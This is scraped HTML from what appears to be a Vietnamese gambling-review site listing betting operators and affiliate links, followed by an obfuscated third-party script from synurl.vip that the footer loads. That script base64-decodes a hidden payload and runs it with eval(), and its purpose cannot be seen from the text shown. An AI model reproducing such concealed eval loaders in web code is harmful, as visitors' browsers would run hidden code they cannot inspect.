						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/dabet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://topgamebai.co/nha_cai/fcb8/"><br />
						   				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://topgamebai.co/nha_cai/va88/"><br />
						   				<img width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://topgamebai.co/nha_cai/kong88/"><br />
						   				<img width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png 168w, https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http:/https://topgamebai.co/"><img loading="lazy" decoding="async" class="alignleft wp-image-3880 size-thumbnail" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png" alt="topgamebai" width="150" height="150" srcset="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> ⭐ Trang đánh giá, review Top <a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>game bài đổi thưởng</strong></a> uy tín nhất Việt Nam năm 2024 ⭐ Cổng <a href="https://topgamebai.co/"><strong>game bài</strong></a> online hàng đầu Việt Nam, nạp-rút nhanh chóng ⭐</p>
<ul>
<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="42362d3225232f2720232b7a7a02252f232b2e6c212d2f">[email&#160;protected]</a></li>
<li><strong>Địa chỉ:</strong> 105 Đường 16, Long Bình, Quận 9, Thành phố Hồ Chí Minh</li>
<li><strong>SĐT:</strong> 0192837465</li>
<li><strong>Website:</strong> https://topgamebai.co/</li>
</ul>
<p>Hastag: #tgbco; #topgamebai; #gamebaidoithuong; #gamedoithuong; #gamebai #gamebaidoithuonguytin #top10gamebaidoithuong</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="encodelink-embed-btn" class="encodelink-embed-btn text-center"></div>
<p><script src="https://b-traffic.pages.dev/b_bt.js"></script></p>
<ul>
<li><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow"><strong>Game bài đổi thưởng</strong></a> nhiều người chơi &#8211; Topdoithuong</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền mới nhất VN</li>
<li><a href="https://gamedoithuong.bond/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> uy tín nhất</li>
<li><a href="https://gamebai.info/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; Game bài đổi thưởng 2023</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game nohu club số 1</li>
<li>Top <strong><a href="https://topnhacai.ink/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> TNC365</strong></li>
<li><strong><a href="https://keotop.net/" target="_blank" rel="noopener nofollow">Keotop</a></strong> &#8211; Chuyên gia kèo nhà cái</li>
<li><a href="https://keowin.me/" target="_blank" rel="noopener nofollow"><strong>Keowin</strong></a> – Kèo bóng đá hôm nay</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.icu/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</li>
<li><a href="https://nhacai88.live/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</li>
</ul>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Topgamebai</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://topgamebai.co/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ad6a5294645450ea42a358b0080599c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 05:19:04 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
